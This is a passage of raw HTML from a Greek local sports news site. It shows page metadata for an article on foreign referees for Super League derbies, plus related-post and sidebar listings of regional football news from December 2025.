itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Super League: βρέθηκαν ξένοι διαιτητές για ντέρμπι σε πρωτάθλημα και κύπελλο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES.jpg"><meta itemprop="width" content="630"><meta itemprop="height" content="330"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6952a380a318f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6952a380a318f" ><script>var block_td_uid_3_6952a380a318f = new tdBlock();
block_td_uid_3_6952a380a318f.id = "td_uid_3_6952a380a318f";
block_td_uid_3_6952a380a318f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6952a380a318f_rand","td_column_number":3,"live_filter_cur_post_id":57290,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6952a380a318f_rand","tdc_css_class_style":"td_uid_3_6952a380a318f_rand_style"}';
block_td_uid_3_6952a380a318f.td_column_number = "3";
block_td_uid_3_6952a380a318f.block_type = "td_block_related_posts";
block_td_uid_3_6952a380a318f.post_count = "6";
block_td_uid_3_6952a380a318f.found_posts = "3729";
block_td_uid_3_6952a380a318f.header_color = "";
block_td_uid_3_6952a380a318f.ajax_pagination_infinite_stop = "";
block_td_uid_3_6952a380a318f.max_num_pages = "622";
tdBlocksArray.push(block_td_uid_3_6952a380a318f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6952a380a66e8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6952a380a318f" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6952a380a66ed" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6952a380a318f" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6952a380a318f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%83%cf%80%ce%b1%ce%bd%cf%8c%cf%82-%ce%b4%ce%b9%ce%ac%ce%b4%ce%bf%cf%87%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%ce%b2%ce%b1%ce%ba%ce%ac-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/HmeridaP1340161-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/HmeridaP1340161-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/HmeridaP1340161-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%83%cf%80%ce%b1%ce%bd%cf%8c%cf%82-%ce%b4%ce%b9%ce%ac%ce%b4%ce%bf%cf%87%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%ce%b2%ce%b1%ce%ba%ce%ac-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/" rel="bookmark" title="Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση">Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%bf%ce%bd-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-22-at-21-47-58-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-22-at-21-47-58-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-22-at-21-47-58-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%bf%ce%bd-%ce%b1/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;">Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b9%cf%83%ce%bf%cf%80%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: νίκη για Καμπανιακό, ισοπαλία για Νέστο, Μακεδονικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/superleague2-neo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/superleague2-neo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/11/superleague2-neo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: νίκη για Καμπανιακό, ισοπαλία για Νέστο, Μακεδονικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b9%cf%83%ce%bf%cf%80%ce%b1/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: νίκη για Καμπανιακό, ισοπαλία για Νέστο, Μακεδονικό">Super League 2, α&#8217; όμιλος: νίκη για Καμπανιακό, ισοπαλία για Νέστο, Μακεδονικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ae-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap" title="Χριστουγεννιάτικη γιορτή από την Ακαδημία Μετεώρων"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Akadimia-HmerologioP1450499-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Akadimia-HmerologioP1450499-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Akadimia-HmerologioP1450499-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Χριστουγεννιάτικη γιορτή από την Ακαδημία Μετεώρων" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ae-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%ce%ba%ce%b1/" rel="bookmark" title="Χριστουγεννιάτικη γιορτή από την Ακαδημία Μετεώρων">Χριστουγεννιάτικη γιορτή από την Ακαδημία Μετεώρων</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: το πρόγραμμα των πλέι-οφ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: το πρόγραμμα των πλέι-οφ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9/" rel="bookmark" title="Κύπελλο Ελλάδος: το πρόγραμμα των πλέι-οφ">Κύπελλο Ελλάδος: το πρόγραμμα των πλέι-οφ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%cf%82-%cf%80%cf%81%ce%bf%cf%82-%cf%84%ce%bf%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9-2/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: ο δρόμος προς τον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: ο δρόμος προς τον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%cf%82-%cf%80%cf%81%ce%bf%cf%82-%cf%84%ce%bf%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9-2/" rel="bookmark" title="Κύπελλο Ελλάδος: ο δρόμος προς τον τελικό">Κύπελλο Ελλάδος: ο δρόμος προς τον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6952a380a318f" data-td_block_id="td_uid_3_6952a380a318f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6952a380a318f" data-td_block_id="td_uid_3_6952a380a318f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/super-league-%CE%B2%CF%81%CE%AD%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD-%CE%BE%CE%AD%CE%BD%CE%BF%CE%B9-%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BD%CF%84%CE%AD%CF%81%CE%BC/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='57290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6952a380a86a9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6952a380a86a9" ><script>var block_td_uid_6_6952a380a86a9 = new tdBlock();
block_td_uid_6_6952a380a86a9.id = "td_uid_6_6952a380a86a9";
block_td_uid_6_6952a380a86a9.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6952a380a86a9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6952a380a86a9_rand","tdc_css_class_style":"td_uid_6_6952a380a86a9_rand_style"}';
block_td_uid_6_6952a380a86a9.td_column_number = "1";
block_td_uid_6_6952a380a86a9.block_type = "td_block_2";
block_td_uid_6_6952a380a86a9.post_count = "5";
block_td_uid_6_6952a380a86a9.found_posts = "2131";
block_td_uid_6_6952a380a86a9.header_color = "#";
block_td_uid_6_6952a380a86a9.ajax_pagination_infinite_stop = "";
block_td_uid_6_6952a380a86a9.max_num_pages = "427";
tdBlocksArray.push(block_td_uid_6_6952a380a86a9);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6952a380a86a9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" class="td-image-wrap" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι">Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T16:52:03+00:00" >28/12/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα ανακοινώνει ότι αύριο Δευτέρα 29/12 και ώρα 15.00 θα δώσει φιλικό παιχνίδι με την ομάδα του Μουζακίου στο Δημοτικό Στάδιο Καλαμπάκας...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" class="td-image-wrap" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα">Επέστρεψαν στις προπονήσεις τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T17:02:18+00:00" >27/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" class="td-image-wrap" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα">Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:07:53+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

